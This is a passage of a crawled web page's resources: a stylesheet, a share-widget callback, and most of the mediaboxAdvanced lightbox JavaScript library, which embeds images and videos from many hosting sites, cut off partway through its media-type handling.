

--- FILE ---
content_type: text/css
request_url: https://www.afish-ka.ru/i/style.css
body_size: 590
content:
BODY {
	FONT-SIZE: 9pt; COLOR: #333333; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 8pt; COLOR: #333333; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BODY A:hover {
	TEXT-DECORATION: underline; /* COLOR: #cc3300;*/
}
A:link {
	TEXT-DECORATION: none; COLOR: #304160;
}
A:visited {
	TEXT-DECORATION: none; COLOR: #304160;
}
.s {
	FONT-SIZE: 10pt; COLOR: #cccccc;
}
.af {
	FONT-SIZE: 10pt; COLOR: #DE0C0C;
}
.b {
	FONT-SIZE: 7.5pt; COLOR: #304160;
}
.l:link {
	COLOR: #ffffff;
}
.m {
	FONT-SIZE: 7.5pt; COLOR: #000000; FONT-FAMILY: Verdana
}
.sh {
	FONT-SIZE: 8pt; COLOR: #000000; FONT-FAMILY: Tahoma
}
.sg {
	BACKGROUND-COLOR: #9fbe21; FONT-SIZE: 7.5pt; COLOR: #ffffff;
}
.so {
	BACKGROUND-COLOR: #ff9900; FONT-SIZE: 7.5pt; COLOR: #ffffff;
}
.sr {
	BACKGROUND-COLOR: red;
}
.m1 {
	FONT-SIZE: 7.5pt; COLOR: #000000; FONT-FAMILY: Tahoma
}
.n {
	TEXT-ALIGN: center; FONT-SIZE: 8pt; COLOR: #000000;
}
.bit {
	FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.sw {
	FONT-SIZE: 7.5pt; COLOR: #ffffff;
}
TD.w {
	FONT-SIZE: 7.5pt; COLOR: #ffffff;
}
TD.w a:link {
	TEXT-DECORATION: none; COLOR: #ffffff;
}
TD.w a:visited {
	TEXT-DECORATION: none; COLOR: #ffffff;
}
TD.w a:hover {
	TEXT-DECORATION: underline;
}
TD.w a:visited:hover {
	TEXT-DECORATION: underline;
}
.c {
	TEXT-ALIGN: center; FONT-SIZE: 7.5pt; COLOR: #999999; 
}
.c_select {
	TEXT-ALIGN: center; FONT-SIZE: 7.5pt; COLOR: #ffffff; BACKGROUND-COLOR: #FF9900;
}
.c_weekend {
	TEXT-ALIGN: center; FONT-SIZE: 7.5pt; COLOR: #999999; BACKGROUND-COLOR: #FFFFFF;
}
img {border: 0px;}
div.nch {background-color: #fff; border-bottom: 1px solid #003366; font-size: 11px; margin-bottom: 10px; padding: 10px 15px 10px 15px;}
div.nch a {text-decoration: none;}
div.nch a:hover {text-decoration: underline;}
#mediasoom {z-index: 5}
.ssill {
position:absolute;
left:-9999px;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768694359314909
body_size: 397
content:
cb__utl_cb_share_1768694359314909('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mba/js/mba.js
body_size: 9631
content:
/*
	mediaboxAdvanced v1.2.0 - The ultimate extension of Slimbox and Mediabox; an all-media script
	updated 2010.01.24
	(c) 2007-2009 John Einselen <http://iaian7.com>
		based on
	Slimbox v1.64 - The ultimate lightweight Lightbox clone
	(c) 2007-2008 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/

var Mediabox;

(function() {
	// Global variables, accessible to Mediabox only
	var options, images, activeImage, prevImage, nextImage, top, mTop, left, mLeft, winWidth, winHeight, fx, preload, preloadPrev = new Image(), preloadNext = new Image(), foxfix = false, iefix = false,
	// DOM elements
	overlay, center, image, bottom, captionSplit, title, caption, prevLink, number, nextLink,
	// Mediabox specific vars
	URL, WH, WHL, elrel, mediaWidth, mediaHeight, mediaType = "none", mediaSplit, mediaId = "mediaBox", mediaFmt;

	/*	Initialization	*/

	window.addEvent("domready", function() {
		// Create and append the Mediabox HTML code at the bottom of the document
		$(document.body).adopt(
			$$([
				overlay = new Element("div", {id: "mbOverlay"}).addEvent("click", close),
				center = new Element("div", {id: "mbCenter"})
			]).setStyle("display", "none")
		);

		image = new Element("div", {id: "mbImage"}).injectInside(center);
		bottom = new Element("div", {id: "mbBottom"}).injectInside(center).adopt(
			new Element("a", {id: "mbCloseLink", href: "#"}).addEvent("click", close),
			nextLink = new Element("a", {id: "mbNextLink", href: "#"}).addEvent("click", next),
			prevLink = new Element("a", {id: "mbPrevLink", href: "#"}).addEvent("click", previous),
			title = new Element("div", {id: "mbTitle"}),
			number = new Element("div", {id: "mbNumber"}),
			caption = new Element("div", {id: "mbCaption"})
		);

		fx = {
			overlay: new Fx.Tween(overlay, {property: "opacity", duration: 360}).set(0),
			image: new Fx.Tween(image, {property: "opacity", duration: 360, onComplete: captionAnimate}),
			bottom: new Fx.Tween(bottom, {property: "opacity", duration: 240}).set(0)
		};
	});

	/*	API		*/

	Mediabox = {
		close: function(){ 
			close();	// Thanks to Yosha on the google group for fixing the close function API!
		}, 

		open: function(_images, startImage, _options) {
			options = $extend({
				loop: false,					// Allows to navigate between first and last images
				stopKey: true,					// Prevents default keyboard action (such as up/down arrows), in lieu of the shortcuts
													// Does not apply to iFrame content
													// Does not affect mouse scrolling
				overlayOpacity: 0.7,			// 1 is opaque, 0 is completely transparent (change the color in the CSS file)
													// Remember that Firefox 2 and Camino 1.6 on the Mac require a background .png set in the CSS
				resizeOpening: true,			// Determines if box opens small and grows (true) or start full size (false)
				resizeDuration: 240,			// Duration of each of the box resize animations (in milliseconds)
				resizeTransition: false,		// Mootools transition effect (false leaves it at the default)
				initialWidth: 320,				// Initial width of the box (in pixels)
				initialHeight: 180,				// Initial height of the box (in pixels)
				defaultWidth: 640,				// Default width of the box (in pixels) for undefined media (MP4, FLV, etc.)
				defaultHeight: 360,				// Default height of the box (in pixels) for undefined media (MP4, FLV, etc.)
				showCaption: true,				// Display the title and caption, true / false
				showCounter: true,				// If true, a counter will only be shown if there is more than 1 image to display
				counterText: '({x} из {y})',	// Translate or change as you wish
//			Image options
				imgBackground: false,			// Embed images as CSS background (true) or <img> tag (false)
												// ...a CSS background is naturally non-clickable, preventing downloads
												// ...the IMG tag allows automatic scaling for smaller screens, minimal no-click code is included but does not work in Opera
				imgPadding: 70,					// Clearance necessary for images larger than the window size (only used when imgBackground is false)
												// Change this number only if the CSS style is significantly divergent from the original, and requires different sizes
//			Global media options
				scriptaccess: 'true',		// Allow script access to flash files
				fullscreen: 'true',			// Use fullscreen
				fullscreenNum: '1',			// 1 = true
				autoplay: 'true',			// Plays the video as soon as it's opened
				autoplayNum: '1',			// 1 = true
				autoplayYes: 'yes',			// yes = true
				volume: '100',				// 0-100, used for NonverBlaster and Quicktime players
				medialoop: 'true',			// Loop video playback, true / false, used for NonverBlaster and Quicktime players
				bgcolor: '#000000',			// Background color, used for flash and QT media
				wmode: 'opaque',			// Background setting for Adobe Flash ('opaque' and 'transparent' are most common)
//			NonverBlaster
				useNB: true,				// use NonverBlaster (true) or JW Media Player (false) for .flv and .mp4 files
				playerpath: '/js/NonverBlaster.swf',	// Path to NonverBlaster.swf
				controlColor: '0xFFFFFF',	// set the controlbar color
				controlBackColor: '0x000000',	// set the controlbar color
				showTimecode: 'false',		// turn timecode display off or on
//			JW Media Player settings and options
				JWplayerpath: '/js/player.swf',	// Path to the mediaplayer.swf or flvplayer.swf file
				backcolor:	'000000',		// Base color for the controller, color name / hex value (0x000000)
				frontcolor: '999999',		// Text and button color for the controller, color name / hex value (0x000000)
				lightcolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				screencolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				controlbar: 'over',			// bottom, over, none (this setting is ignored when playing audio files)
//			Quicktime options
				controller: 'true',			// Show controller, true / false
//			Flickr options
				flInfo: 'true',				// Show title and info at video start
//			Revver options
				revverID: '187866',			// Revver affiliate ID, required for ad revinue sharing
				revverFullscreen: 'true',	// Fullscreen option
				revverBack: '000000',		// Background color
				revverFront: 'ffffff',		// Foreground color
				revverGrad: '000000',		// Gradation color
//			Ustream options
				usViewers: 'true',				// Show online viewer count (true/false)
//			Youtube options
				ytBorder: '0',				// Outline				(1=true, 0=false)
				ytColor1: '000000',			// Outline color
				ytColor2: '333333',			// Base interface color (highlight colors stay consistent)
				ytQuality: '&ap=%2526fmt%3D18', // Leave empty for standard quality, use '&ap=%2526fmt%3D18' for high quality, and '&ap=%2526fmt%3D22' for HD (note that not all videos are availible in high quality, and very few in HD)
				ytRel: '0',					// Show related videos	(1=true, 0=false)
				ytInfo: '1',				// Show video info		(1=true, 0=false)
				ytSearch: '0',				// Show search field	(1=true, 0=false)
//			Viddyou options
				vuPlayer: 'basic',			// Use 'full' or 'basic' players
//			Vimeo options
				vmTitle: '1',				// Show video title
				vmByline: '1',				// Show byline
				vmPortrait: '1',			// Show author portrait
				vmColor: 'ffffff'			// Custom controller colors, hex value minus the # sign, defult is 5ca0b5
			}, _options || {});

			if ((Browser.Engine.gecko) && (Browser.Engine.version<19)) {	// Fixes Firefox 2 and Camino 1.6 incompatibility with opacity + flash
				foxfix = true;
				options.overlayOpacity = 1;
				overlay.className = 'mbOverlayFF';
			}

			if (typeof _images == "string") {	// The function is called for a single image, with URL and Title as first two arguments
				_images = [[_images,startImage,_options]];
				startImage = 0;
			}

			images = _images;
			options.loop = options.loop && (images.length > 1);

			if ((Browser.Engine.trident) && (Browser.Engine.version<5)) {	// Fixes IE 6 and earlier incompatibilities with CSS position: fixed;
				iefix = true;
				overlay.className = 'mbOverlayIE';
				overlay.setStyle("position", "absolute");
				position();
			}
			size();
			setup(true);
			top = window.getScrollTop() + (window.getHeight()/2);
			left = window.getScrollLeft() + (window.getWidth()/2);
			fx.resize = new Fx.Morph(center, $extend({duration: options.resizeDuration, onComplete: imageAnimate}, options.resizeTransition ? {transition: options.resizeTransition} : {}));
			center.setStyles({top: top, left: left, width: options.initialWidth, height: options.initialHeight, marginTop: -(options.initialHeight/2), marginLeft: -(options.initialWidth/2), display: ""});
			fx.overlay.start(options.overlayOpacity);
			return changeImage(startImage);
		}
	};

	Element.implement({
		mediabox: function(_options, linkMapper) {
			$$(this).mediabox(_options, linkMapper);	// The processing of a single element is similar to the processing of a collection with a single element

			return this;
		}
	});

	Elements.implement({
		/*
			options:	Optional options object, see Mediabox.open()
			linkMapper:	Optional function taking a link DOM element and an index as arguments and returning an array containing 3 elements:
						the image URL and the image caption (may contain HTML)
			linksFilter:Optional function taking a link DOM element and an index as arguments and returning true if the element is part of
						the image collection that will be shown on click, false if not. "this" refers to the element that was clicked.
						This function must always return true when the DOM element argument is "this".
		*/
		mediabox: function(_options, linkMapper, linksFilter) {
			linkMapper = linkMapper || function(el) {
				elrel = el.rel.split(/[\[\]]/);
				elrel = elrel[1];
				return [el.href, el.title, elrel];
			};

			linksFilter = linksFilter || function() {
				return true;
			};

			var links = this;

			links.addEvent('contextmenu', function(e){
				if (this.toString().match(/\.gif|\.jpg|\.png/i)) e.stop();
			});

			links.removeEvents("click").addEvent("click", function() {
				// Build the list of images that will be displayed
				var filteredArray = links.filter(linksFilter, this);
				var filteredLinks = [];
				var filteredHrefs = [];

				filteredArray.each(function(item, index){
					if(filteredHrefs.indexOf(item.toString()) < 0) {
						filteredLinks.include(filteredArray[index]);
						filteredHrefs.include(filteredArray[index].toString());
					};
				});

				return Mediabox.open(filteredLinks.map(linkMapper), filteredHrefs.indexOf(this.toString()), _options);
			});

			return links;
		}
	});

	/*	Internal functions	*/

	function position() {
		overlay.setStyles({top: window.getScrollTop(), left: window.getScrollLeft()});
	}

	function size() {
		winWidth = window.getWidth();
		winHeight = window.getHeight();
		overlay.setStyles({width: winWidth, height: winHeight});
	}

	function setup(open) {
		// Hides on-page objects and embeds while the overlay is open, nessesary to counteract Firefox stupidity
		["object", window.ie ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._mediabox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._mediabox;
			});
		});

		overlay.style.display = open ? "" : "none";

		var fn = open ? "addEvent" : "removeEvent";
		if (iefix) window[fn]("scroll", position);
		window[fn]("resize", size);
		document[fn]("keydown", keyDown);
	}

	function keyDown(event) {
		switch(event.code) {
			case 27:	// Esc
//			case 88:	// 'x'
//			case 67:	// 'c'
			case 80:	// 'з'
				close();
				break;
			case 37:	// Left arrow
//			case 80:	// 'p'
			case 71:	// 'п'
				previous();
				break;	
			case 39:	// Right arrow
//			case 78:	// 'n'
			case 67:	// 'с'
				next();
		}
		if (options.stopKey) { return false; };
	}

	function previous() {
		return changeImage(prevImage);
	}

	function next() {
		return changeImage(nextImage);
	}

	function changeImage(imageIndex) {
		if (imageIndex >= 0) {
			image.set('html', '');
			activeImage = imageIndex;
			prevImage = ((activeImage || !options.loop) ? activeImage : images.length) - 1;
			nextImage = activeImage + 1;
			if (nextImage == images.length) nextImage = options.loop ? 0 : -1;
			stop();
			center.className = "mbLoading";

// MEDIABOX FORMATING
			if (!images[imageIndex][2]) images[imageIndex][2] = '';	// Thanks to Leo Feyer for offering this fix
			WH = images[imageIndex][2].split(' ');
			WHL = WH.length;
			if (WHL>1) {
				mediaWidth = (WH[WHL-2].match("%")) ? (window.getWidth()*((WH[WHL-2].replace("%", ""))*0.01))+"px" : WH[WHL-2]+"px";
				mediaHeight = (WH[WHL-1].match("%")) ? (window.getHeight()*((WH[WHL-1].replace("%", ""))*0.01))+"px" : WH[WHL-1]+"px";
			} else {
				mediaWidth = "";
				mediaHeight = "";
			}
			URL = images[imageIndex][0];
			URL = encodeURI(URL).replace("(","%28").replace(")","%29");
			captionSplit = images[activeImage][1].split('::');

// Quietube and yFrog support
			if (URL.match(/quietube\.com/i)) {
				mediaSplit = URL.split('v.php/');
				URL = mediaSplit[1];
			} else if (URL.match(/\/\/yfrog/i)) {
				mediaType = (URL.substring(URL.length-1));
				if (mediaType.match(/b|g|j|p|t/i)) mediaType = 'image';
				if (mediaType == 's') mediaType = 'flash';
				if (mediaType.match(/f|z/i)) mediaType = 'video';
				URL = URL+":iphone";
			}

// MEDIA TYPES
// IMAGES
			if (URL.match(/\.gif|\.jpg|\.png|twitpic\.com/i) || mediaType == 'image') {
				mediaType = 'img';
				URL = URL.replace(/twitpic\.com/i, "twitpic.com/show/full");
				preload = new Image();
				preload.onload = startEffect;
				preload.src = URL;
// FLV, MP4
			} else if (URL.match(/\.flv|\.mp4/i) || mediaType == 'video') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay+'&controlbar='+options.controlbar, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// MP3, AAC
			} else if (URL.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i) || mediaType == 'audio') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || "20px";
				if (URL.match(/tweetmic\.com|tmic\.fm/i)) {
					URL = URL.split('/');
					URL[4] = URL[4] || URL[3];
					URL = "http://media4.fjarnet.net/tweet/tweetmicapp-"+URL[4]+'.mp3';
				}
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// SWF
			} else if (URL.match(/\.swf/i) || mediaType == 'flash') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				preload = new Swiff(URL, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Quicktime
			} else if (URL.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i) || mediaType == 'qt') {
				mediaType = 'qt';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = (parseInt(mediaHeight)+16)+"px" || options.defaultHeight;
				preload = new Quickie(URL, {
					id: 'MediaboxQT',
					width: mediaWidth,
					height: mediaHeight,
					container: 'mbImage',
					attributes: {controller: options.controller, autoplay: options.autoplay, volume: options.volume, loop: options.medialoop, bgcolor: options.bgcolor}
					});
				startEffect();
// SOCIAL SITES
// Blip.tv
			} else if (URL.match(/blip\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "390px";
				preload = new Swiff(URL, {
					src: URL,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Break.com
			} else if (URL.match(/break\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "464px";
				mediaHeight = mediaHeight || "376px";
				mediaId = URL.match(/\d{6}/g)
				preload = new Swiff('http://embed.break.com/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// DailyMotion
			} else if (URL.match(/dailymotion\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "381px";
				preload = new Swiff(URL, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Facebook
			} else if (URL.match(/facebook\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "240px";
				mediaSplit = URL.split('v=');
				mediaSplit = mediaSplit[1].split('&');
				mediaId = mediaSplit[0];
				preload = new Swiff('http://www.facebook.com/v/'+mediaId, {
					movie: 'http://www.facebook.com/v/'+mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Flickr
			} else if (URL.match(/flickr\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "500px";
				mediaHeight = mediaHeight || "375px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.flickr.com/apps/video/stewart.swf', {
					id: mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'photo_id='+mediaId+'&amp;show_info_box='+options.flInfo, wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Fliggo
			} else if (URL.match(/fliggo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "355px";
				URL = URL.replace('/video/', '/embed/');
				preload = new Swiff(URL, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// GameTrailers Video
			} else if (URL.match(/gametrailers\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaId = URL.match(/\d{5}/g)
				preload = new Swiff('http://www.gametrailers.com/remote_wrap.php?mid='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Google Video
			} else if (URL.match(/google\.com\/videoplay/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.google.com/googleplayer.swf?docId='+mediaId+'&autoplay='+options.autoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Megavideo - Thanks to Robert Jandreu for suggesting this code!
			} else if (URL.match(/megavideo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://wwwstatic.megavideo.com/mv_player.swf?v='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Metacafe
			} else if (URL.match(/metacafe\.com\/watch/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "345px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://www.metacafe.com/fplayer/'+mediaId+'/.swf?playerVars=autoPlay='+options.autoplayYes, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// MyspaceTV
			} else if (URL.match(/myspacetv\.com|vids\.myspace\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[2];
				preload = new Swiff('http://lads.myspace.com/videos/vplayer.swf?m='+mediaId+'&v=2&a='+options.autoplayNum+'&type=video', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Revver
			} else if (URL.match(/revver\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://flash.revver.com/player/1.0/player.swf?mediaId='+mediaId+'&affiliateId='+options.revverID+'&allowFullScreen='+options.revverFullscreen+'&autoStart='+options.autoplay+'&backColor=#'+options.revverBack+'&frontColor=#'+options.revverFront+'&gradColor=#'+options.revverGrad+'&shareUrl=revver', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Rutube
			} else if (URL.match(/rutube\.ru/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "470px";
				mediaHeight = mediaHeight || "353px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.rutube.ru/'+mediaId, {
					movie: 'http://video.rutube.ru/'+mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Seesmic
			} else if (URL.match(/seesmic\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "435px";
				mediaHeight = mediaHeight || "355px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://seesmic.com/Standalone.swf?video='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Tudou
			} else if (URL.match(/tudou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "340px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.tudou.com/v/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvcam
			} else if (URL.match(/twitcam\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "265px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash='+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid
			} else if (URL.match(/twitvid\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "600px";
				mediaHeight = mediaHeight || "338px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.twitvid.com/player/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid.io
			} else if (URL.match(/twitvid\.io/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "580px";
				mediaHeight = mediaHeight || "323px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://twitvid.io/embed/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Ustream.tv
			} else if (URL.match(/ustream\.tv/i)) {
				mediaType = 'obj';
